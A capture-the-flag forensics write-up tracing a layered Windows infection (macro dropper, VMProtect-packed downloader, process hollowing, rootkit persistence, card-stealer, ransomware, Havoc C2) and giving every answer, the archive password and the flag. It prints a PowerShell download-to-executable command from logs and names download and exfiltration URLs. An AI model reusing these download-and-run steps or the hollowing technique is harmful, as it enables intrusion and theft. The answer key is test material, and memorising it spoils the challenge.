tl;dr
- Analysis of different types of malware in a linear storyline
- Windows timelining
- Analysis of Rootkit, Ransomware, C2 Framework, Process Hollowing, Persistence, and more
Challenge Points: 1000
No. of solves: 0
Challenge Authors: Azr43lKn1ght, Jl_24,sp3p3x, gh0stkn1ght
Challenge Description:
Bruce Wayne was alerted that Joker have escaped from Arkham Asylum, Joker with all the Gotham outlaws crafts a letter for Bruce, He wants to make it go all crazy x_0!,and now Batman gets a message sent to Him with a letter, but apparently as Damain was in the Desktop, he opens it and everything goes crazy, the letter is now distributed to everyone in gotham, if Batman doesn’t find a fix, There is no stopping the chaos. Can you help Batman fix the Pademonium?
File Password : L1>l:p7!7h4[D23^iZ&)
Handout
- Primary Link
- Mirror Link
- nc link
Flag format: bi0sctf{...}
Solution:
We are given an .ad1 file which is a dump taken from a windows machine. We can use FTK Imager to open the dump file and start our analysis.
Answering the questions…
Question 1
Q1) What is the day and time that the infection was started ?
Format : “yyyy:mm:dd_hh:mm”
Going through the files present in the system we can see that it was all modified at the time of infection answering our first question.
1 | Answer Q1: 2024:02:24_00:37 |
Question 2
Q2) There are encrypted files, what is the algorithm used to encrypt them and what files store the decryption vectors?
Format : algorithm-used_filename
On parsing the evnt logs we can see that there was executable downloaded from https://filebin.net/lfc6u585h3jmqfpp/ware saved as TwCSXWiv.exe and executed.
1 | 105 105 2024-02-24 00:37:41 403 Info PowerShell Windows PowerShell 0 BruceWayne Engine state is changed from Available to Stopped HostApplication=PowerShell -Command iwr 'https://filebin.net/lfc6u585h3jmqfpp/ware' -OutFile TwCSXWiv.exe |
It should be the ransomware as its execution time and the time the all the files got encrypted was around the same time. We can search for the exe and extract it.
Upon doing strings on TwCSXWiv.exe, we can see that it is a python3.10 binary.
1 | >>> strings TwCSXWiv.exe | grep -i python |
Inorder to reverse the binary, we can use pyinstxtractor to the get the bytecode/.pyc and then try to convert it to source code/.py using pycdc.
Using pyinstxtractor, we can get TwCSXWiv.pyc and then using pycdc on the .pyc file, we get,
1 | # Source Generated with Decompyle++ |
But as we can see by the # WARNING: Decompyle incomplete, pycdc was not able to get back a major part of the code.
We could manually reverse the bytecode for the incomplete parts, or we could use other tools like pylingual to do it for us.
Analyzing the code, we can see the encrypt function:
1 |
|
making a decrypting script
1 | from cryptography.hazmat.primitives import padding |
The KEY and IV is stored inside config.ini and saved in the downloads folder answering our second question.
1 | Answer Q2: AES-XTS_config.ini |
Question 3
Q3) What is the file that initialsed the infection?
Format: filename_md5(file)

From the initial analysis we can confirm that hahahah.dotm started the infection. After decrypting it and extracting the macros from the dotm file
1 | Option Explicit |
We can see that this VBA macro downloads a file names it url.exe from the specified URL(https://filebin.net/lfc6u585h3jmqfpp/7WAoNoZw) to the user’s temp folder (%TEMP%) and then executes the downloaded file.
1 | Answer Q3: hahahah.dotm_b835a27ce7326b4715de910336d64233 |
Question 4
Q4) What is the file that further spreads the infection and what is it packed with?
Format : filename_md5(file)_packer-name(all-lowercase)
From the Macros we can see that the infection was further spread with the help of url.exe stored in the %TEMP% folder.
On extracting the executable we can check which packer was used to pack the executable using UnpacME which tells you that it has been packed with VMprotect.

Answering the 4th Question
1 | Answer Q4:url.exe_8d0af7d7cbf539ae8e7543608d809e2c_vmprotect |
Question 5
Q5) Given a string TH8r463H0D8O0C6enNPC, use the same algorithm of the above file that it used on the urls and give the hash?
Format : md5(answer)
As now we know that the file is packed with vmprotect, when analyzed , it didn’t have any virtualization even at its entry point. so we can go by the usual method of unpacking it by using a debugger, preferably x64dbg and finding the OEP and dumping the unpacked binary by getting closer to OEP each time with a known syscall or API call.
to dump the unpacked binary, we use VMPdump from https://github.com/0xnobody/vmpdump and fixing up IAT and after this, we can analyze the unpacked binary.
we find the seed

as well we find the key generation subroutine

we get to this after key generation

after looking into all three, the data transformation subroutine does some important operation, let’s analyze it.
and now we can go ahead and make a script to generate the required hash for the given string.

Now we can use this script to generate the hash for the string
1 |
|
1 | Answer Q5) 337d88a72f21a5707ced833a42839345202c930e |
Question 6
Q6) How is the further spreading done, give the technique, the file that does it and file that does further infection?
Format : malware-technique(all-lowercase)_md5(file-that-does-it)_md5(file-that-does-further-infection)
Investigating the executables which was downloaded by the previous executable we can see the executables which was installed in %TEMP%/AGjsTYC/
now let’s analyze the 1st one with ida after few basic triaging and static analysis.

looking into the string and xor operation done, we get

looking into this, we can resolve it while debugging easily.

so it resolves to explorer.exe
now the both are passes as arguments to sub routine at 971000.
looking into sub_971000, we can see it creates explorer.exe in suspended state, it calls NtUnmapViewOfSection to unmap the memory region at that base address from the process’s virtual memory, there is also PE relocation taken care of, then we see call to VirtualAllocEx to allocate enough virtual memory to write the malicious executable image, then there is call to WriteProcessMemory to write the malicious executable image into the base address, finally ResumeThread is called to resume the execution of the process.
so basically it does process hollowing
so let’s look into the other process executable that gets hollowed in explorer.exe

then it sends the link https://filebin.net/lfc6u585h3jmqfpp/WDjmIG5L to a subroutine with temp path

here it get’s downloaded.
later on we can see ShellExecuteA is called to execute the downloaded executable.
1 | Answer Q6)process-hollowing_ec2db329630573f39f2c58a1a333aa27_affb09bbe2953abc425d1d3a37b3d82b |
Question 7
Q7) What all files are dropped by the infector?
Format : md5(files) seperated by underscores
let’s analyse the file WDjmIG5L.exe which was downloaded by the previous executable.
1 | int __fastcall main(int argc, const char **argv, const char **envp) |
let’s have a look into GetDir

The main use of this sub routine is to create 2 directories in local app data as well check for desktop.
let’s look into the next sub routine Downloader

we can see it downloads 3 files in 3 different folders of the previous subroutine.
now let’s look into the next sub routine Launcher1
1 | char Launcher1(void) |
and here it runs the bat script.
1 | Answer Q7) 33241f9fe44881e934c5e083389ebc1e_2a02fe4dc1364a7c071566d6c8774361_758abfe0632f8c45a46b6290328fc36b |
Question 8
Q8)Where is the credit card information that gets stolen sent (isn’t the cat cute?)?
Format : ip:port
There is a totallynotamalware.exe present in the Desktop folder which was dropped by WDjmIG5L.exe.
For this we can do a dynamic approach or reverse the binary. On doing strings on the file, we can find out that it is a python3.10 binary.
1 | >>> strings qRiZgNd7.exe | grep -i python |
Therefore we can follow the same steps we did in Qn.2 to get the source code of the binary. Getting the bytecode using pyinstxtractor and then using pylingual to get the source code.
Analyzing the code, we can find that the function details is sending the stolen data to https://192.22.14.4. Therefore ip address is 192.22.14.4 and the port is 443.
1 | def details(cn, ed, sc): |
1 | Answer Q8) 192.22.14.4:443 |
Question 9
Q9) What is the file that had to set up persistence and what is the secret string that does through encryption?
Format : filename_md5(file)_md5(decrypted-secret-string)
As we have figured out the dropped files, we can see that the driver/rootkit is the one responsible for setting up the persistence. Let’s analyze the file fJSW4lQS.sys in ida.
####DriverEntry:
1 | NTSTATUS __stdcall DriverEntry(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath) |
the first subroutine is the usual msvc security cookie setup and the second subroutine is the main function which is responsible for setting up the persistence.
After reversing and going through other subrotuine calls, we can come across an interesting function which has this.
1 | __int64 sub_140001070() |
to summarize, it set’s up run key persistence for the executables C:\\Windows\\Temp\\cKGzX4VI.exe and C:\\Windows\\Temp\\TwCSXWiv.exe and also sets up a secret string that I fixed from being a qword to wchar_t and we can also get the key and doing the XOR operation on the string we can get the decrypted string.
As we have got the desired part and there is nothing much to look into the driver, we can move on to solving this.
1 | def decrypt(str, key): |
We have a string ;4ÔMr/K7=3Ân;V*.9)ÔYwBCU)%ÑK0h that is being XORed with the key [36, 30, 141, 2, 27, 58, 72, 63]. Each element in the key is added with 40 before being XORed with the string. The String after being decrypted is wrag1M;PquwDx4ZIuoas4 32ecdas and we get its md5 hash.
1 |
|
Question 10
Q10) What is the C2 framework used, and what is the file name of the executable, what is the sleep technique used?
Format : C2-framework(all-lowercase)_executable-name_sleep-technique(case-sensitive)
The obfuscated batch file (sAmhUAB2.bat) file which was dropped by WDjmIG5L.exe downloaded and executed 2 executables the ransomware TwCSXWiv.exe and cKGzX4VI.exe which can be either tracked with behaviour analysis or looking into the timeline we made.
we can also recover it atleast partially like this with some deobfuscation and pattern matching
1 | ??&cls |
then, cKGzX4VI.exe on initial analysis tells us that it is packed with VMProtect. After unpacking it using the similar method used for url.exe in question 5 as both are packed with vmprotect without any virtualisation, we can perform Triage analysis as well as sandboxing and find out that it uses havoc framework. For the sleep-technique used you can either bruteforce from the couple techniques it supports or we can reverse the executable and get the sleep technique used. As well basic static analysis of different APIs specifically used for different sleep techniques that havoc supports.
1 | Answer Q10) havoc_cKGzX4VI.exe_WaitForSingleObjectEx |
Flag:
bi0sctf{H4Ha_N0w_Th4t_1s_Th3_Punchl1n3_0f_Th3_J0k3_1snt_1t?_2d9fe9}
Closing Note
Thank you to everyone who tried the challenge. We thank you for playing the CTF and would love to hear some feedback about the challenge.
If you have any queries regarding the challenge, feel free to hit me up over twitter/discord.